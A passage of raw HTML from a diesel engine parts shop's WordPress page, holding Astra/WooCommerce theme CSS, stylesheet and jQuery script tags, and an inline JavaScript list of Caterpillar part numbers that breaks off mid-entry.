.astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after{content:"\e5d2";font-family:'Astra';text-decoration:inherit;}.woocommerce .astra-off-canvas-sidebar-wrapper .close:after,.woocommerce-page .astra-off-canvas-sidebar-wrapper .close:after{content:"\e5cd";font-family:'Astra';display:inline-block;font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}#ast-quick-view-close:before{content:"\e5cd";font-family:'Astra';text-decoration:inherit;}.ast-icon-previous:before,.ast-icon-next:before{content:"\e900";font-family:'Astra';display:inline-block;font-size:.8rem;font-weight:700;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;line-height:normal;font-style:normal;}.ast-icon-previous:before{transform:rotate(90deg);}.ast-icon-next:before{transform:rotate(-90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\e900";font-family:Astra;font-size:20px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:20px;height:20px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(-90deg);}.ast-site-header-cart .cart-container *{transition:all 0s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap{padding:0 2px;font-weight:600;line-height:2.7;display:inline-block;}.ast-site-header-cart i.astra-icon.no-cart-total:after{display:none;}.ast-site-header-cart i.astra-icon:after{content:attr(data-cart-total);position:absolute;font-style:normal;top:-10px;right:-12px;font-weight:bold;box-shadow:1px 1px 3px 0px rgba(0,0,0,0.3);font-size:11px;padding-left:2px;padding-right:2px;line-height:17px;letter-spacing:-.5px;height:18px;min-width:18px;border-radius:99px;text-align:center;z-index:4;}@media screen and ( min-width: 769px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale {left: 12.5%;left: -webkit-calc(12.5% - .5em);left: calc(12.5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:769px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:769px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:768px){#ast-quick-view-content div.summary form.cart.stick{position:absolute;bottom:0;background:#fff;margin:0;padding:20px 30px 30px 0;width:calc(50% - 30px);}}@media (max-width:768px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}.woocommerce .astra-shop-filter-button,.woocommerce button.astra-shop-filter-button,.woocommerce-page .astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{margin-bottom:10px;}}@media (max-width:768px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px) and (max-width:768px){.woocommerce-page.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}}@media (min-width:545px){#ast-quick-view-content div.summary{content:544;overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.woocommerce-page.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);margin-right:20px;clear:none;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}}.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu .menu-item .menu-link:hover,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu .menu-item .menu-link:focus{background-color:#575757;}.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item .menu-link:hover,.ast-desktop .ast-below-header-navigation .astra-megamenu-li .menu-item .menu-link:focus{color:#ffffff;}.ast-above-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-above-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-above-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-below-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-color:#ffffff;}.ast-below-header-menu .astra-full-megamenu-wrapper{box-shadow:0 5px 20px rgba(0,0,0,0.06);}.ast-below-header-menu .astra-full-megamenu-wrapper .sub-menu,.ast-below-header-menu .astra-megamenu .sub-menu{box-shadow:none;}.ast-desktop .main-header-menu.submenu-with-border .astra-megamenu,.ast-desktop .main-header-menu.ast-mega-menu-enabled.submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .ast-mega-menu-enabled.main-header-menu .menu-item-heading > .menu-link{font-weight:700;font-size:1.1em;}.ast-desktop .ast-above-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .ast-below-header .submenu-with-border .astra-full-megamenu-wrapper{border-top-width:2px;border-left-width:0px;border-right-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}.ast-advanced-headers-different-logo .advanced-header-logo,.ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block;}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none;}.ast-advanced-headers-layout{width:100%;}.ast-header-break-point .ast-advanced-headers-parallax{background-attachment:fixed;}
</style>
<link rel='stylesheet' id='font-awesome-5-css'  href='https://www.dieselenginepartsandcomponents.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/css/all.min.css?ver=2.5.0.2.1764856791' media='all' />
<link rel='stylesheet' id='fl-builder-layout-281-css'  href='https://www.dieselenginepartsandcomponents.com/wp-content/uploads/bb-plugin/cache/281-layout.css?ver=0df0f42bdb99a62633e4dec62820d560.1764856791' media='all' />
<link rel='stylesheet' id='fl-builder-layout-279-css'  href='https://www.dieselenginepartsandcomponents.com/wp-content/uploads/bb-plugin/cache/279-layout-partial.css?ver=dce6ae96a54190ca85c31e647d379ca7.1764856791' media='all' />
<link rel='stylesheet' id='aghadi-style-css'  href='https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra-child/style.css?ver=5.8.12.1764856791' media='all' />
<link rel='stylesheet' id='aghadi-font-awesome-css'  href='https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra-child/css/font-awesome.css?ver=5.8.12.1764856791' media='all' />
<link rel='stylesheet' id='aghadi-font-awesome-min-css'  href='https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra-child/css/font-awesome.min.css?ver=5.8.12.1764856791' media='all' />
<!--[if IE]>
<script src='https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.4.1764856791' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='https://www.dieselenginepartsandcomponents.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0.1764856791' id='jquery-core-js'></script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2.1764856791' id='jquery-migrate-js'></script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-includes/js/imagesloaded.min.js?ver=5.8.12.1764856791' id='imagesloaded-js'></script>
<script src='https://www.dieselenginepartsandcomponents.com/wp-content/themes/astra-child/jquery-ui.js?ver=5.8.12.1764856791' id='jquery_ui-js'></script>
<script id='custom-aghadi-js-extra'>
var parts = {"ajax_url":"https:\/\/www.dieselenginepartsandcomponents.com\/wp-admin\/admin-ajax.php","all_parts":[{"id":1202,"value":"RK10200","redi_value":"rk10200","slug":"aftercooler-installation-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/aftercoolers\/"},{"id":1201,"value":"RK10100","redi_value":"rk10100","slug":"aftercooler-installation-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/aftercoolers\/"},{"id":1585,"value":"251-1006","redi_value":"251-1006","slug":"caterpillar","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1580,"value":"328-4239","redi_value":"328-4239","slug":"caterpillar","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1581,"value":"328-4239-RX","redi_value":"328-4239-rx","slug":"caterpillar","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1582,"value":"278-1368-RX","redi_value":"278-1368-rx","slug":"caterpillar","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1583,"value":"101-7788","redi_value":"101-7788","slug":"caterpillar","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1584,"value":"251-1005","redi_value":"251-1005","slug":"caterpillar","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1578,"value":"328-4240","redi_value":"328-4240","slug":"caterpillar","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":1579,"value":"328-4240-RX","redi_value":"328-4240-rx","slug":"caterpillar","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camfollower-rocker-and-lifters\/"},{"id":3815,"value":"1P0436","redi_value":"1p0436","slug":"caterpillar-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3816,"value":"125-5773","redi_value":"125-5773","slug":"caterpillar-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3817,"value":"1W1700","redi_value":"1w1700","slug":"caterpillar-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3818,"value":"4J8997","redi_value":"4j8997","slug":"caterpillar-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3813,"value":"105-2508","redi_value":"105-2508","slug":"caterpillar-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":3814,"value":"137-5541","redi_value":"137-5541","slug":"caterpillar-fuel-system","url":"https:\/\/www.dieselenginepartsandcomponents.com\/fuel-system\/"},{"id":1192,"value":"1W4879-RX","redi_value":"1w4879-rx","slug":"caterpillar-aftercoolers","url":"https:\/\/www.dieselenginepartsandcomponents.com\/aftercoolers\/"},{"id":1650,"value":"RK10634","redi_value":"rk10634","slug":"caterpillar-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1649,"value":"RK10615","redi_value":"rk10615","slug":"caterpillar-camshaft-kits","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1665,"value":"216-5584","redi_value":"216-5584","slug":"caterpillar-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1666,"value":"216-5585","redi_value":"216-5585","slug":"caterpillar-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1664,"value":"216-5583","redi_value":"216-5583","slug":"caterpillar-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1663,"value":"4N6658","redi_value":"4n6658","slug":"caterpillar-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1662,"value":"4N0685","redi_value":"4n0685","slug":"caterpillar-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1661,"value":"103-6045","redi_value":"103-6045","slug":"caterpillar-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1660,"value":"6V1197","redi_value":"6v1197","slug":"caterpillar-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1659,"value":"5E8771","redi_value":"5e8771","slug":"caterpillar-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1658,"value":"117-8801","redi_value":"117-8801","slug":"caterpillar-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1657,"value":"216-5582","redi_value":"216-5582","slug":"caterpillar-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1656,"value":"160-7271","redi_value":"160-7271","slug":"caterpillar-camshaft-parts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1645,"value":"100-7408","redi_value":"100-7408","slug":"caterpillar-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1646,"value":"333-0379","redi_value":"333-0379","slug":"caterpillar-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1644,"value":"4W2430","redi_value":"4w2430","slug":"caterpillar-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1643,"value":"139-0538","redi_value":"139-0538-2","slug":"caterpillar-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1642,"value":"187-9381","redi_value":"187-9381","slug":"caterpillar-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1641,"value":"131-0510-RX","redi_value":"131-0510-rx","slug":"caterpillar-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1640,"value":"139-0538","redi_value":"139-0538","slug":"caterpillar-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1639,"value":"332-7299","redi_value":"332-7299","slug":"caterpillar-camshafts","url":"https:\/\/www.dieselenginepartsandcomponents.com\/camshafts\/"},{"id":1398,"value":"128-0395","redi_value":"128-0395","slug":"caterpillar-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1399,"value":"128-0396","redi_value":"128-0396","slug":"caterpillar-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1396,"value":"4W5703","redi_value":"4w5703","slug":"caterpillar-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1397,"value":"116-1089","redi_value":"116-1089","slug":"caterpillar-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1395,"value":"4W5702","redi_value":"4w5702","slug":"caterpillar-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1394,"value":"328-5574","redi_value":"328-5574","slug":"caterpillar-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1393,"value":"7E0559","redi_value":"7e0559","slug":"caterpillar-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1392,"value":"7E0558","redi_value":"7e0558","slug":"caterpillar-connecting-rod-bearings","url":"https:\/\/www.dieselenginepartsandcomponents.com\/bearings\/"},{"id":1391,"value":"328-5573","redi_value":"328-5573","slug":"caterpillar-connecting-rod-bearings","url":"ht